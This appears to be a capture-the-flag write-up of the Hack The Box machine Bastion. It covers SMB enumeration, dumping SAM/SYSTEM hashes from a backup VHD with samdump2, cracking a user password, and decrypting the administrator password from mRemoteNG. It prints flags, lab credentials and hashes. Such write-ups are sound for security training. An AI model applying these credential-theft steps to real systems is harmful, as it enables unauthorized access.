Reading Time: 6 min read
Start 08:40 13-08-2024
10.10.10.134Quick scan shows the following:
┌──(kali㉿kali)-[~]└─$ nmap 10.10.10.134Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-13 07:40 ISTNmap scan report for 10.10.10.134Host is up (0.013s latency).Not shown: 996 closed tcp ports (conn-refused)PORT STATE SERVICE22/tcp open ssh135/tcp open msrpc139/tcp open netbios-ssn445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 0.27 secondsAnd the thorough scan:
┌──(kali㉿kali)-[~]└─$ nmap -sC -sV -sT -p- 10.10.10.134Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-13 07:41 ISTNmap scan report for 10.10.10.134Host is up (0.066s latency).Not shown: 65522 closed tcp ports (conn-refused)PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0)| ssh-hostkey:| 2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA)| 256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA)|_ 256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519)135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-title: Not Found|_http-server-header: Microsoft-HTTPAPI/2.047001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found49664/tcp open msrpc Microsoft Windows RPC49665/tcp open msrpc Microsoft Windows RPC49666/tcp open msrpc Microsoft Windows RPC49667/tcp open msrpc Microsoft Windows RPC49668/tcp open msrpc Microsoft Windows RPC49669/tcp open msrpc Microsoft Windows RPC49670/tcp open msrpc Microsoft Windows RPCService Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:|_clock-skew: mean: -39m59s, deviation: 1h09m16s, median: 0s| smb2-security-mode:| 3:1:1:|_ Message signing enabled but not required| smb2-time:| date: 2024-08-13T06:42:21|_ start_date: 2024-08-13T06:39:25| smb-os-discovery:| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)| Computer name: Bastion| NetBIOS computer name: BASTION\x00| Workgroup: WORKGROUP\x00|_ System time: 2024-08-13T08:42:19+02:00| smb-security-mode:| account_used: guest| authentication_level: user| challenge_response: supported|_ message_signing: disabled (dangerous, but default)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 78.69 secondsSeems like we’re dealing with Windows Server 2016 Standard.
Task 1: How many TCP ports are open on the remote host? A: 4, in this case the 4 open ports are
135, 139, 445, 5985
SMBclient
Section titled “SMBclient”We’ve noticed that SMB is running on port 445, we can now go ahead and try to login using smbclient.
smbclient -N -L //10.10.10.134┌──(kali㉿kali)-[~]└─$ smbclient -N -L //10.10.10.134
Sharename Type Comment --------- ---- ------- ADMIN$ Disk Remote Admin Backups Disk C$ Disk Default share IPC$ IPC Remote IPCReconnecting with SMB1 for workgroup listing.do_connect: Connection to 10.10.10.134 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)Unable to connect with SMB1 -- no workgroup availableWe see a sharename called Backups which does not seem to be common, let’s check it out.
Task 2: What is the name of non-standard SMB share on Blocky? A: Backups
After some browsing around we find this:

.vhd files are backups of the filesystem from a Physical or Virtual Machine. Since these files are quite large we’ll need to shift to a Windows VM. In this case I downloaded a Windows 11 VM. Alternatively you can also go ahead and find any other Windows ISO files you prefer.
Task 3: What is the file extension of the two most interesting files on the share? A: vhd
Intel Gathering
Section titled “Intel Gathering”To login I just used SPACE - SPACE and got right in.

Next we want to navigate to the files we’ve previously seen.

We want to Open Archive the second from the top .vhd file. To do this I used 7Zip.

We need to retrieve the so called SAM and SYSTEM hives. SAM (Security Account Manager) is a file on Windows used as a database to store hashes for the users on Windows. These are located at C:\WIndows\System32\config\SAM and C:\Windows\System32\config\SYSTEM.
We can find these in the config folder within the archive.
\\10.10.10.134\Backups\WindowsImageBackup\L4mpje-PC\Backup 2019-02-22 124351\9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd\Windows\System32\config\We then find the necessary files here:

Right click on SAM & SYSTEM and then choose Copy to your preferred local location, I chose dekstop:

Task 4: Two files are needed from a Windows machine are needed to dump it’s user hashes. One is
SAM. What is the other? A:SYSTEM
After this we want to copy these files over to our Kali VM in order to exploit them.
samdump
Section titled “samdump”In order to copy the files over you can use any sort of tooling, I just chose to drag and drop them to my Kali VM

Now we can start exploiting these files
┌──(kali㉿kali)-[~/Desktop]└─$ samdump2 SYSTEM SAM*disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::And just like that we got the hash for L4mpje as well as the Administrator. We are dealing with NTLM hashes here which we can exploit using Crackstation.

It seems the Admin password doesn’t show any result, but L4mpje has bureaulampje as his password.
Task 5: What is the password for user L4mpje? A:
bureaulampje
Using these creds we can now log in to SSH
user.txt
Section titled “user.txt”After logging into SSH we are greeted with the following:
┌──(kali㉿kali)-[~]└─$ ssh L4mpje@10.10.10.134The authenticity of host '10.10.10.134 (10.10.10.134)' can't be established.ED25519 key fingerprint is SHA256:2ZbIDKRPlngECX1WSMqnucdOWthIaPG7wQ6mBReac7M.This key is not known by any other names.Are you sure you want to continue connecting (yes/no/[fingerprint])? yesWarning: Permanently added '10.10.10.134' (ED25519) to the list of known hosts.L4mpje@10.10.10.134's password:Microsoft Windows [Version 10.0.14393](c) 2016 Microsoft Corporation. All rights reserved.
l4mpje@BASTION C:\Users\L4mpje>Now we can find the user.txt flag inside the Desktop folder.
l4mpje@BASTION C:\Users\L4mpje>cd Desktop
l4mpje@BASTION C:\Users\L4mpje\Desktop>type user.txt9209d6d78ffd1fc9f7ad47927aa5ba77Privilege Escalation
Section titled “Privilege Escalation”Now onto the next part, before we can escalate our privileges we want to enumerate this system. We do that by heading into the Program Files (x86) and checking out what’s installed there.
The one thing that stands out right away is mRemoteNG. This seems to be a remote connection management system that also stores credentials.

Task 7: What is the name of the remote connection management tool installed on Bastion? A:
mRemoteNG
After using type Changelog.txt we notice that the latest version we’re on is 1.76.11 (2018-10-18). After a quick Google search we find the following valuable information:

To go about this, we first want to find the config files. These will be found in C:\Users\L4mpje\AppData\Roaming\mRemoteNG>. Afterwards we want to copy these config files over to ourselves.

Task 8: What is the name of the file that
mRemoteNGuses to store encrypted user passwords? A:confCons.xml
Now that that is done we can open the config file by running the mRemoteNG application which we can download here.
If all goes accordingly it should look somewhat like this:

Afterwards we can right click on Connections -> import -> Import from file. We then select the confCons.xml file. Now we need click on Tools -> External Tools and then New. As soon as you’ve done this it should look like this:

Now we want to add the following
cmd /k echo "password %password%"
Now we want to right-click on DC -> External Tools -> New External tool:
"password thXLHM96BeKL0ER2"The above should pop up inside of a CMD window.
Now we should be able to SSH into the machine as Administrator using the newly acquired password.
Task 9: What is the administrator’s password? A: thXLHM96BeKL0ER2
root.txt
Section titled “root.txt”

Finished 16:14 13-08-2024